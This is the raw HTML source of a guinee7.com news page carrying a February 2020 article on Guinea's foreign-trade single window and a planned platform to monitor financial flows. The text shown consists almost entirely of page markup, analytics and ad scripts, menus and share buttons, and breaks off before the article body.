0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.2/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.guinee7.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.guinee7.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB63SMX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.guinee7.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB63SMX", {"googlesitekit_post_type":"post","googlesitekit_post_author":"Guinee7.com","googlesitekit_post_date":"20200206"});
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.guinee7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guinee7.com/wp-json/wp/v2/posts/78435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guinee7.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.guinee7.com/?p=78435' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style>img#wpstats{display:none}</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1633418506232299"
     crossorigin="anonymous"></script>
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45158278-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45158278-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGTMS4V4');</script>
<!-- End Google Tag Manager -->			<link rel="shortcut icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="114x114" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="72x72" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="144x144" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
    },
    "url": "https://www.guinee7.com/",
    "name": "Guinee7.com",
    "description": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Guinee7.com",
    "alternateName": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7",
    "url": "https://www.guinee7.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Guichet unique du commerce ext\u00e9rieur : vers la mise en place d'une plateforme pour contr\u00f4ler le flux financier",
    "description": "Un atelier de validation desfonctions bancaires en R\u00e9publique de Guin\u00e9e s'est ouvert, ce jeudi 6 f\u00e9vrier \u00e0Conakry. Il est organis\u00e9 par le Guichet unique du commerce ext\u00e9rieur de Guin\u00e9e(GUCEG). Des cadres de la banque centrale, des banques commerciale",
    "datePublished": "2020-02-06",
    "dateModified": "2020-02-06",
    "author": {
        "@type": "Person",
        "@id": "#person-Guinee7com",
        "name": "Guinee7.com"
    },
    "image": "https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/02/plate-forme.jpg?fit=1000%2C562&ssl=1",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/"
}</script>

<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TGTMS4V4' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1633418506232299&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.guinee7.com/wp-content/bs-booster-cache/9e4c8457777d243b41c7efb69cc1a0d8.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764675340' href='https://www.guinee7.com/wp-content/bs-booster-cache/d3de02d277400e7b42ab0f851fc76f56.css' type='text/css' media='all' />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-78435 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-news active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed main-menu-sticky main-menu-out-full-width single-prim-cat-10 single-cat-10 single-cat-174  bs-show-ha bs-show-ha-a wpb-js-composer js-comp-ver-7.0 vc_responsive bs-ll-a" dir="ltr">
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGTMS4V4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="tulfd tulfd-before-header tulfd-pubadban tulfd-show-desktop tulfd-show-tablet-portrait tulfd-show-tablet-landscape tulfd-show-phone tulfd-loc-header_before tulfd-align-center tulfd-column-1 tulfd-clearfix no-bg-box-model"><div id="tulfd-104452-1838817401" class="tulfd-container tulfd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="104452" data-type="image"><img class="tulfd-image" src="https://www.guinee7.com/wp-content/uploads/2025/10/Tous-unis-contre-la-censure-en-Guinee-1.png" alt="Censure" /></div></div>	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-102189" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li id="menu-item-113601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guinee7.com/" itemprop="url" rel="home">
					<img id="site-logo" src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
			     alt="GUINEE7.COM"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />

			<span class="site-title">GUINEE7.COM - Actualités de la Guinée Conakry 7/7</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="tulfd tulfd-pubadban tulfd-show-desktop tulfd-show-tablet-portrait tulfd-show-tablet-landscape tulfd-show-phone tulfd-loc-header_aside_logo tulfd-align-right tulfd-column-1 tulfd-clearfix no-bg-box-model"><div id="tulfd-102039-204198964" class="tulfd-container tulfd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102039" data-type="image"><a itemprop="url" class="tulfd-link" href="https://www.orange-guinee.com/" target="_blank" ><img class="tulfd-image" src="https://www.guinee7.com/wp-content/uploads/2024/03/Gif800x120-1.gif" alt="Orange GN" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-102227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-102227"><a href="https://www.guinee7.com/">Accueil</a></li>
<li id="menu-item-69974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-10 better-anim-fade menu-item-69974"><a href="https://www.guinee7.com/category/actualites/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-69937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-69937"><a href="https://www.guinee7.com/category/politique/">Politique</a></li>
	<li id="menu-item-69940" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-174 better-anim-fade menu-item-69940"><a href="https://www.guinee7.com/category/economie/">Economie</a></li>
	<li id="menu-item-69935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-69935"><a href="https://www.guinee7.com/category/societe/">Societé</a></li>
	<li id="menu-item-69943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-259 better-anim-fade menu-item-69943"><a href="https://www.guinee7.com/category/sportculture/">Sport/Culture</a></li>
</ul>
</li>
<li id="menu-item-69936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-5 better-anim-fade menu-item-69936"><a href="https://www.guinee7.com/category/guinee7tv/">Guinee7TV</a>
<ul class="sub-menu">
	<li id="menu-item-69979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-69979"><a href="https://www.guinee7.com/category/7verite/">7vérité</a></li>
</ul>
</li>
<li id="menu-item-75339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-464 better-anim-fade menu-item-75339"><a href="https://www.guinee7.com/category/edito/">Edito</a></li>
<li id="menu-item-69977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-69977"><a href="https://www.guinee7.com/category/tribune/">Tribune</a></li>
<li id="menu-item-69978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-69978"><a href="https://www.guinee7.com/category/annonces/">Annonces</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://www.guinee7.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guinee7.com/" itemprop="url" rel="home">
											<img src="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
						     alt="Guinee7.com"  data-bsrjs="http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guinee7.com" rel="home"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guinee7.com/category/actualites/" ><span itemprop="name">Actualités</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier</span><meta itemprop="item" content="https://www.guinee7.com/2020/02/06/guichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="tulfd tulfd-after-header tulfd-pubadban tulfd-show-desktop tulfd-show-tablet-portrait tulfd-show-tablet-landscape tulfd-show-phone tulfd-loc-header_after tulfd-align-center tulfd-column-1 tulfd-clearfix no-bg-box-model"><div id="tulfd-113597-1297128235" class="tulfd-container tulfd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="113597" data-type="image"><a itemprop="url" class="tulfd-link" href="https://simfer-sa.com/" target="_blank" ><img class="tulfd-image" src="https://www.guinee7.com/wp-content/uploads/2025/05/RioTinto-Banniere-WEB-2500x300-1.png" alt="Simfer" /></a></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-14 bs-lazy wfi">

						<div class="post-header-inner wfi">
				<div class="post-header-title">
					<div class="term-badges floated"><span class="term-badge term-10"><a href="https://www.guinee7.com/category/actualites/">Actualités</a></span><span class="term-badge term-174"><a href="https://www.guinee7.com/category/economie/">Economie</a></span></div>					<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier</span>
					</h1>
					<div class="post-meta single-post-meta">
			<a href="https://www.guinee7.com/author/traoreguinee7/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">Publié par <b>Guinee7.com</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2020-02-06T17:17:31+00:00">Dernière mise à jour <b>6 Fév, 2020</b></time></span>
			</div>
				</div>
			</div>

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
								<article id="post-78435" class="post-78435 post type-post status-publish format-standard has-post-thumbnail  category-actualites category-economie tag-banque tag-centrale tag-commerce tag-exterieur tag-guichet tag-plateforme tag-unique single-post-content">

									<div class="single-featured">
										<a class="post-thumbnail open-lightbox" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/02/plate-forme.jpg?fit=1000%2C562&ssl=1"><img  width="1000" height="562" alt="" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2020/02/plate-forme.jpg?fit=1000%2C562&amp;ssl=1">											</a>
																				</div>

											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier&url=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier %0A%0A https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier&body=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Courriel</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F&title=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guinee7.com%2F2020%2F02%2F06%2Fguichet-unique-du-commerce-exterieur-vers-la-mise-en-place-dune-plateforme-pour-controler-le-flux-financier%2F&text=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item viber has-title"><a href="viber://forward?text=Guichet unique du commerce extérieur : vers la mise en place d&rsquo;une plateforme pour contrôler le flux financier 